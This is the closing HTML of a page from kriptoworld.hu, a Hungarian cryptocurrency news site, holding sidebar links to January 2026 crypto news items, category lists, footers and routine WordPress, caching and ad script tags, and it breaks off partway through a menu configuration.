                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre">Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T19:50:02+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" class="td-image-wrap " title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-41-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/egy-bitcoin-balna-200-btc-t-adott-el-8-millio-dollaros-veszteseggel/"  rel="bookmark" title="Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel">Egy Bitcoin-bálna 200 BTC-t adott el, 8 millió dolláros veszteséggel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:13:43+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-7-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ezust-arany-a-ftx-kapitualacio-idejen-latott-szintekhez-kozelit/"  rel="bookmark" title="A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít">A Bitcoin–ezüst arány a FTX-kapitualáció idején látott szintekhez közelít</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:30:37+01:00" >2026.01.30.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13507</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8696</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6715</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6130</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5816</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1971</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1783</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697d28bde77b3
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f0377bcbfd","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.19.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 